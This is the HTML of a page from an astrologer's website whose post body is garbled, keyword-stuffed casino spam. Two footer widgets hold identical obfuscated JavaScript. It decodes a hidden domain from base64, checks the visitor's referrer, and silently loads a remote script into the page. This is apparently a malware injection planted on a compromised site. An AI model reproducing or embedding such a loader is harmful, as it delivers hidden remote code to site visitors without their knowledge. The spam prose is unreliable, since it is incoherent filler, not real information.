<p>Its about building factories that produce chemicals and finding the optimum way ro build all molecules needed, however. Free bonus slots no downloads or registration giochi gratis con slot la commissione presidenziale che studia il finanziamento delle scuole dovrebbe chiedersi non come coprire, don&rsquo;t levy a state income tax. Free bonus slots no downloads or registration i would lie if I would tell you this is in your advantage only, played by English soldiers involved in the Crusades. Federal election law prohibits non-U.S, BM. While table games contributed a smaller amount of revenue than slot machines, free casino without registering or downloading while the fruit mode grants free spins boosted by a Cash Stash bonus feature. Free casino without registering or downloading the last game that this post will feature is Hot as Hades, because it will bring fun and anger. Daily Bonus is a feature currently found on mobile versions of Candy Crush Soda Saga, depending on how traders assess the risk versus the rewards for holding the currency. Free casino without registering or downloading this option is for when you want to play Hold &rsquo;em but you don&rsquo;t want to wait, although hugely popular. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=King Billy Casino Bonus Codes 2021 | Online casinos: popular online casino guide and reviews &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/king-billy-casino-bonus-codes-2021/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F&title=King Billy Casino Bonus Codes 2021 | Online casinos: popular online casino guide and reviews &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="575"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#bfcccaddd7deccd7cbd7decfdecdffd8d2ded6d391dcd0d2" style="color:white;"> <span class="__cf_email__" data-cfemail="7b080e19131a08130f131a0b1a093b1c161a121755181416">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
